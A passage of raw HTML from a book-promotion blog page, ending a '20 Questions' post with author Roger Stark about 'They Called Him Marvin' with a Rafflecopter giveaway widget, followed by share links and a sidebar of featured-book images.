<p align="center" class="MsoNormal" style="margin-bottom: 7.5pt; margin-left: 0in; margin-right: 0in; margin-top: 15.0pt; margin: 15pt 0in 7.5pt; mso-outline-level: 3; text-align: center;"><span style="color: #2d3e50; font-family: &quot;helvetica_condensedmedium&quot;,serif; font-size: 18pt;">ENTER TO WIN!<o:p></o:p></span></p>

<p align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><br /></p><br /></div></div></div>

<a class="rcptr" data-raflid="1a49cf61248" data-template="" data-theme="classic" href="http://www.rafflecopter.com/rafl/display/1a49cf61248/" id="rcwidget_9t36wxzh" rel="nofollow">a Rafflecopter giveaway</a>

<script src="https://widget-prime.rafflecopter.com/launch.js"></script>

 <div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi6H9CFATiGMVF6-gTeptMqfvPfVJzeauiaPJbulQH-dnWXp-ngOqDQtw-4tQK_072vKY_Xm0RQUd9POASle9nbe5TkjR1qNv-aCWsnSBXhW7CbmULypFrG31TF5_4FWXrlPxbuGpH5EPEw4DmzbNTbMKNGoZCQZuVEpVEO-sL0G9NBjP43kF6cB7C/s681/They%20Called%20Him%20Marvin%20banner%20sm.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="230" data-original-width="681" height="216" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi6H9CFATiGMVF6-gTeptMqfvPfVJzeauiaPJbulQH-dnWXp-ngOqDQtw-4tQK_072vKY_Xm0RQUd9POASle9nbe5TkjR1qNv-aCWsnSBXhW7CbmULypFrG31TF5_4FWXrlPxbuGpH5EPEw4DmzbNTbMKNGoZCQZuVEpVEO-sL0G9NBjP43kF6cB7C/w640-h216/They%20Called%20Him%20Marvin%20banner%20sm.jpg" width="640" /></a></div><br /><div><br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html&title=20 Questions with Roger Stark, Author of &#39;They Called Him Marvin&#39; & Giveaway #20Questions ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html&title=20 Questions with Roger Stark, Author of &#39;They Called Him Marvin&#39; & Giveaway #20Questions ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html&title=20 Questions with Roger Stark, Author of &#39;They Called Him Marvin&#39; & Giveaway #20Questions ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtORVr8dxqxZPHqlVTun82K77gEr4nTd9_QMjs_TimVTPWrdNUkR6ozbG6he6HSoA6ncfK0gAEiFm8TAr78ASyrH8GCuDWmVBQHEM-nQ_BK7SQruA0rWpJ06sHmH317H6dSIg7DOCo4DXIqQT0Q_PBpZXe7OMrvLBjLBQzTNcNvh50-_fyozxDKyrq/w640-h480/They%20Called%20Him%20Marvin%2016.jpg&description=  Today&#39;s guest is Roger Stark, author of the historical romance, THEY CALLED HIM MARVIN: A HISTORY OF LOVE, WAR, AND FAMILY. Roger  is ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html&title=20 Questions with Roger Stark, Author of &#39;They Called Him Marvin&#39; & Giveaway #20Questions ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://bloggingauthors.blogspot.com/2022/05/book-teaser-trailer-mendel-by-damone.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
20 Questions
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
Blogging Authors at
<meta content='http://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html' itemprop='url'/>
<a class='timestamp-link' href='https://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-05-23T06:15:00-07:00'>6:15&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1476698124'>
<a href='https://www.blogger.com/post-edit.g?blogID=1026494739342742597&postID=3523095238821214945&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1026494739342742597&postID=3523095238821214945&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1026494739342742597&postID=3523095238821214945&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1026494739342742597&postID=3523095238821214945&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1026494739342742597&postID=3523095238821214945&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1026494739342742597&postID=3523095238821214945&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://bloggingauthors.blogspot.com/search/label/20%20Questions' rel='tag'>20 Questions</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/1026494739342742597/3523095238821214945' onclick=''>Post a Comment</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://bloggingauthors.blogspot.com/2022/05/book-teaser-trailer-mendel-by-damone.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://bloggingauthors.blogspot.com/feeds/3523095238821214945/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image8'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://store.bookbaby.com/book/evans-gift '>
<img alt='FEATURED BOOK' height='266' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9Ct7Qw48nH0vS0tkJF-e1kboVVY6Th0oQiJZdvCp34d2NTXUIqH5BBB5c2YRBv10eiTN12eMliTvIsKgZ9-kSWC46TYgyxCJXZntU4_Y-6V2dCor0Fa9gL2I3nQSJa6cjDF4LmlbuvJ_0LxkZB_DZxRs0lpqevFVMPac60PfpOwn1WbyLa1samm2f9S4=s266' width='231'/>
</a>
<br/>
<span class='caption'>Evan's Gift by Karen Charles</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://bloggingauthors.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bloggingauthors.blogspot.com/2019/03/walking-walk-by-annette-leeds-find1cure.html'>
<img alt='Walking the Walk by Annette Leeds @find1cure #guest #biography #memoir #cancer' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7i2nRwiE-Q8DvK-cAedYBqwzf9HBXT9EsvLRpPbHdVnJVQ3geEjJWT6Jg5QxU3dCWKx7p771Cf5ZaJpedBXJJP2zu0wdxlhF7y1fOjUDZiqkZ14rwsHY26wT1rt_IoHRvkeF-kqxNUak/s72-c/The+Other+Side+of+Cancer+teaser+7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bloggingauthors.blogspot.com/2019/03/walking-walk-by-annette-leeds-find1cure.html'>Walking the Walk by Annette Leeds @find1cure #guest #biography #memoir #cancer</a></div>
<div class='item-snippet'>           Walking the Walk   &#8212;Annette Leeds, author of   The Other Side of Cancer: Living Life with My Dying Sister &#160;and Founder of Find1Cu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bloggingauthors.blogspot.com/2019/06/the-inspiration-behind-fids-crusade-by.html'>
<img alt='The Inspiration Behind Fid&#39;s Crusade by David H. Reiss' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOx36Sg2HI8B6ZvsPiqlRtfM5jO95ET0c4cJZs_vIPvJFqTdbm4h_RU4NXgNcZ7eIn20opJVTcuHumhC5TFyoIR4h6BMuf-yZ_wdST2KmUClQOW0xJ5tB06K-F_VHrvxj8jenrdkhWJvs/s72-c/Fid%2527s+Crusade+10.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bloggingauthors.blogspot.com/2019/06/the-inspiration-behind-fids-crusade-by.html'>The Inspiration Behind Fid's Crusade by David H. Reiss</a></div>
<div class='item-snippet'>         &#160;The Inspiration Behind Fid&#39;s Crusade     By David H. Reiss     I didn&#8217;t intend for Fid&#8217;s Crusade  to be the first book in an o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bloggingauthors.blogspot.com/2019/04/finding-your-writing-home-by-david-w.html'>
<img alt='Finding Your Writing Home by David W. Berner @davidwberner #writing' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx-ayj92UgRcTloDT-Nqx9KaEySZZkIkgBsEvgh4tMXkpN-lGYB-2PJ8vY1yHLS3nNuPLJa87FwkmVXdSBZ2E94UPE6UTwQ_0YRZgWrMYFWp2pMyBT_mkdBQvIbQJbYXgHIjWw1bzPYRY/s72-c/The+Consequence+of+Stars+teaser+3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bloggingauthors.blogspot.com/2019/04/finding-your-writing-home-by-david-w.html'>Finding Your Writing Home by David W. Berner @davidwberner #writing</a></div>
<div class='item-snippet'>    Finding Your Writing Home     By David W. Berner       Virginia Woolf called it a &#8220;room of one&#8217;s own.&#8221; George Bernard Shaw wanted his ol...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bloggingauthors.blogspot.com/2019/06/book-teaser-trailer-tough-karma-race.html'>
<img alt='Book Teaser Trailer: Tough Karma: A Race Against Time by Laura Simmons @laurasimmons37 #booktrailer #bookteaser ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shZlOrLEjluY7IzgseTqSos4DDl8ZjognvgCGA6lsNLwV5JF0ZJ9P4jm646__q0DfTXGIxC--vQpGnXKANXBRSU9oV2_EssV0J2NA895_YDls' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bloggingauthors.blogspot.com/2019/06/book-teaser-trailer-tough-karma-race.html'>Book Teaser Trailer: Tough Karma: A Race Against Time by Laura Simmons @laurasimmons37 #booktrailer #bookteaser </a></div>
<div class='item-snippet'>                                   Title : TOUGH KARMA: A RACE AGAINST TIME  Author : Laura Simmens  Publisher : Outskirts Press  Pages : 22...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bloggingauthors.blogspot.com/2019/05/pre-order-blitz-little-girls-sleeping.html'>
<img alt='Pre-Order Blitz! Little Girls Sleeping by Jennifer Chase @jchasenovelist #blitz' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYhZO1uw6dXcmrJ7ukUfpVH7me2P7qjf21E0Gsqozzw4QbaxmdJAPTySlMPfZeeEsK55Bp4LPzOrOrpOtQWuMHH7ni2Xegv-1ETieu2ExG7SQlZvfoPO3oMLt2VdYeOmGm0DsOlwgfaYo/s72-c/Little+Girls+Sleeping+banner.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bloggingauthors.blogspot.com/2019/05/pre-order-blitz-little-girls-sleeping.html'>Pre-Order Blitz! Little Girls Sleeping by Jennifer Chase @jchasenovelist #blitz</a></div>
<div class='item-snippet'>       LITTLE GIRLS SLEEPING&#160; by Jennifer Chase, Crime Thriller, 377 pp.           Title : Little Girls Sleeping: An Absolutely Gripping Cri...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/cKGHNFu  '>
<img alt='FEATURED BOOK' height='516' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjewHk5MvovmB3BsiINu7Tc9ZZzz3mKZVwInGgPLJeXmN3Z6t2vWiDSENnRztkMx70viH23biBIkENyNFJ8U3ZYC20lP1AtmoiCzqfaMSmzDb7e-MIgrnp_dr4WcWNp_sAejkWtV7JFF5qaDoDeG89ojyeRwZau4mTKmd7w5hIOgqdkJhctUsbuZXNa1Ig=s516' width='387'/>
</a>
<br/>
<span class='caption'>The Arrangement by S.D. Lettie</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/bSV3OH9'>
<img alt='FEATURED BOOK' height='307' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgPuDoHpMJb28Hy05wzsAkYfdf9ax85u5SawOquMKNLljIxuV2kw9fbYvwJq96kiCDs24tD_AUoRFX4KPH4wVZf0FP0UCxLkvkDSknlYmfy5jBQqah2RWL2Ow-ElAW9Xvq5mdpswUIuVVq2tRCV0heimzu5b5cGaiJzBjpPkhAYPrpVj9Qlh27l-eaV-_8=s307' width='231'/>
</a>
<br/>
<span class='caption'>NightBorn by Theresa Cheung</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/7YvNwnQ'>
<img alt='FEATURED BOOK' height='307' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi_TS5gyZPK_k_ZTOKllnMVhHwRuQFoPsEgmnAVpGt_QilKORTsu3pwhOEjEPS1Mob69oGl6s7-c680tzFnvfnSrZcLYCejOv_qKgyZzozyvaL5tzjMiglRLHC4DZzuj32jNvYRGpeDouG-rGqRmk5VvwFebz5gLba-ziUlBTz2AU185Se4Nb81rXjrkgk=s307' width='231'/>
</a>
<br/>
<span class='caption'>Christmas in Newfoundland 3 by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/4gfDP38'>
<img alt='FEATURED BOOK' height='232' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgy7huGFqnYZGHMHvip0NSeWUICdhBaPryrozuHU2YCNVN2KohFWk0xuq15KT6HwsAMEtssRNWuv586EBMnwMz070NZ5Jr-0QONNhjvoCQqQzAXzhwKgeG8zWDyJhwSeddvw-obV3gi5WeAT8LlQAtrMAnEMS5Nm0xgdp8XfXOpsd-71q-DznPVU1Ar1RU=s232' width='231'/>
</a>
<br/>
<span class='caption'>The House of Gold by Joni Parker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/cKBG9EV '>
<img alt='FEATURED BOOK' height='224' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirH1L55INSG-VorNUqMW9iP58auu2oYPsTm_OdxXk0mWk95kqvzxp0IsOCkC65iQ1lhkLuDtPq2JM3dztRElgV3itlgTdH-Wog5WHxZ0gAdu2gpDsLPSYQeVBasAGI3pCzMLo2o_xQRvjydDFDDFtXCrRFP9mWhAxa9mz_njpJflNBp0qUONLEvY04AYU=s231' width='231'/>
</a>
<br/>
<span class='caption'>Soul Matters by Yolonda Tonette Sanders</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://drive.google.com/drive/folders/1i2VGzrRu5-R9JNYMl6vkmMny881fonQB?usp=sharing'>
<img alt='FEATURED BOOK' height='239' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhwvL-kPJFBmqThopOEv_gQD0tLtx945p70jOQ5KIe9dFYlGbDH8C1ZictaW8D8glj2WPe8_oe-_P6ilVOsz7scrKk_KdgqZYAF7M6C7LLR93X4H5YHg6ILMBVV13aycgRCyiQeQP-fZM_TY-M_RPuBic0JAZNKWtGr3uSZKiX0-3s9MR4SoOYZcnWaeuk=s239' width='231'/>
</a>
<br/>
<span class='caption'>One Foot in the Ether: Whispers of the Pendle Witches by Kayleigh Kavanagh</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/cVfPk9l'>
<img alt='FEATURED BOOK' height='232' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg8z3S60pW0IiRtxjt628nUGPJJL6nDKjPUcQysgvOcevY9SabnhCJIm9AZ7iG164qSeJ3m43q9rwW_4NP3pzAmOINS8UB9Id-Q9_wMPkmjb30U9TCAoeZMLDYcbkf4prv2mNJNmLqyy7-MLm9sd8qCvJ1RZhVd_9a_MfSfASa67Fvq7w591KyMPajl7_M=s232' width='231'/>
</a>
<br/>
<span class='caption'>The Essence of Bliss by Emily Astillberry</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image181'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Shape-Sun-Paula-Omokhomion-ebook/dp/B0FHQQWV5D '>
<img alt='FEATURED BOOK' height='215' id='Image181_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhALOPbYMgfO29SqW9zdKFUXdWanM2At61rvazeua5QbnDTnW1IG4MtvbDt_7E5uQ3SA1MjoslATq7x6wOZbfKEzjM1k4RpIx2mxSBcYSAxE7SFGRdtkzwgoOL3qfUcHyy0bOcWQTArU3ABL3MVhz7HuRvHBA9W9P6Z2wYENHBLHmMetFmPmPdOIWY1QKE=s231' width='231'/>
</a>
<br/>
<span class='caption'>Shape of the Sun by Paula Omokhomion</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image180'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Wooded-Discovery-Fantasy-Spellbound-Chronicles/dp/B09ZCYPBGW# '>
<img alt='FEATURED BOOK' height='227' id='Image180_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi_--3azwASSQz98htZjorJFSUxd400_EbXbBrfHVQz1SYASTnbv9K5uaMUAA2crd6-gHFpWP_SkbXd9FkgukFdn6GKdE81HZpggs1N8l3z8yC8t0JKWMNGrnuEykHB8NG-eyn5YnCIlNknfc_mF2olP0jMIrKE_v5WPDUEEpeqoX3sw7MteDVWOOX1d9A=s231' width='231'/>
</a>
<br/>
<span class='caption'>Wooded Discovery by B.B. Swann</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image179'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Glimpse-Too-Far-Based-Story-ebook/dp/B0FDR844WX'>
<img alt='FEATURED BOOK' height='232' id='Image179_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXhbA1knCGkD2mkPnP6n3Hdud-w31pdtMHK47gtPT3VKVHW-CcAyH-PBsSOjNbH9Qv_r7Qe7ict5GlE0OfhsDXB5dEZUQGDbwoPW3GQTSB38xMP_okjRQS7mX8LITqVZI31tYVWMoowvzAqj9X5ulYkqyN8jAPEudMMcRni450HaQIm2GcFkrLnGCCcbw=s232' width='231'/>
</a>
<br/>
<span class='caption'>A Glimpse Too Far by Karen Charles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image178'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Fighter-Pilots-Daughter-Growing-Sixties/dp/144222200X'>
<img alt='FEATURED BOOK' height='232' id='Image178_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj4PV6JG7wJFmo5m5GPGZa3zsbpF-n7BHnuPjgZbV6ilZ1Zd3g7HljbgYDbcHAHlMC0WIOkdnkGulieB7Gkpz47GeZPGchehQS5VuFsLZRYiu_Tm1WrJTRI0yiG9Cayb6QHuWptIJ1_Mn3D_LSiKlM3AjpOsj4nPvxg4vuzZr-nT4z8iOOs9AQTdC_4cIg=s232' width='231'/>
</a>
<br/>
<span class='caption'>Fighter Pilot's Daughter by Mary Lawlor</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image177'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Fighter-Pilots-Daughter-Growing-Sixties/dp/144222200X '>
<img alt='FEATURED BOOK' height='231' id='Image177_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgLLF3Pf1uLdu4B2n83VfC66aRjwVDAnoh91QZFKiuOqO2_M4-oCg-yDnJ6VYtmpRzp0UT3wtkiLAqaCI8q1AqJfUjf0h2CzLGiW0d60_L0U3Vxgs8b_o7ZYaRauSg44Mlyga2EyPDiioTuoLl02RlHXsFpiRCOpPRSKtiqsz6wFkiHWIweSzlavV-fRD8=s231' width='231'/>
</a>
<br/>
<span class='caption'>Fighter Pilot's Daughter by Mary Lawlor</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image176'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Like-Driftwood-Salish-Richard-Levine-ebook/dp/B0F6Q336FJ'>
<img alt='FEATURED BOOK' height='229' id='Image176_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjN2WZ0ZrfuNS6tnSX8AryygCF_ae0LuBJHkbXH-P61zxE3nxINPDIxNEpWXE5LQ4Tn0NGlTZsZ0-GUNBqtogI6AYCcDtOK__vcZkpUm4gb8HZmI6SEfXYebfJ0SjQuCtkqc9ePQoSjYJ2KdaPFRbMHBOLuuztzTqr3hIONyShInhUjg35wKEDF_-Yhnuc=s231' width='231'/>
</a>
<br/>
<span class='caption'>Like Driftwood on the Salish Sea by Richard Levine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image175'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/stores/Anita-Hackley-Lambert/author/B001K8SVUC'>
<img alt='FEATURED BOOK' height='173' id='Image175_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhjQZ95qThkc48AJsqCh119dS95B_3YxSp6R3zp-sJYnjlFwmEmsS5sOp6pyL6zAHo8FBum5Y2mLEwtHvr2MZUDCClKgznCM_l99GkrjvJWp22UefAaLWnH7n-7R33_BXm3DzZAJ6U9ta39yE_vA8tBrmR7J8zXTYVuh7NFUDhlp2ees8HFZ4SYkMAv5d8=s231' width='231'/>
</a>
<br/>
<span class='caption'>Soul Stirrings by Anita Hackley Lambert</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image174'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Jury-Duty-Murder-Kate-Damon-ebook/dp/B0D2282XN3 '>
<img alt='FEATURED BOOK' height='153' id='Image174_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgj5cFBnq6wMPl8mCjsIfUq6Mtgw8aPtZtUcw1ivoVQCaJm9pLQV9fyIk07fdA9386RnBgplVlreXDylLBiQ-nCYBkPuUROEsmVOs2-kQKks1j2D26Pc5MlxZAFS9Xmp4yueZnM8lo3KhgAct_hm0plMzijGpqxkxkUyExudBWCCMmgfizpDtnfGzqoRKY=s231' width='231'/>
</a>
<br/>
<span class='caption'>Jury Duty is Murder by Kate Damon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image173'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://kaufmantales.com/ '>
<img alt='FEATURED BOOK' height='173' id='Image173_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgIfawiEfPOpEyfi7btgFOuSxac1N45cic_Lc-fIuqFbOuEH-jxYpg65w5-ok3ky6izcRhgyx52Oh3C1b5bC1cqSJnQnk1d_UJMyqDFHmLKBr_Df30JRO8z99puCZTQab4ZbSDdofTCQKI8h__u1dK2RnhyAN-z7iQnhENyLpBF4DoIO4RB_ePXmN945Pg=s231' width='231'/>
</a>
<br/>
<span class='caption'>Tales of the Ocean City by Christopher Kaufman</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image172'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Jury-Duty-Murder-Kate-Damon'>
<img alt='FEATURED BOOK' height='153' id='Image172_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjfVkFT5_PGZoL2HhqIQg61nvyXPH_IgmlEEnyWs27eQc58rZKVkTTvMe3Kqu6Ls0mgrRhguXEO5235izc23tveFdgVII1XGSB9j_RQRLboWJ2ja5oBO8QwvUUZ59N04ex38l5_2gzEjX6K6RkEmd4mHsrou7RKM7yE-s9yUwWqDPgHloaYLwMY-0PWXgE=s231' width='231'/>
</a>
<br/>
<span class='caption'>Jury Duty is Murder by Kate Damon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image171'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Friends-are-Forever-Windflower-Mystery-ebook/dp/B0F4K1HJ5L '>
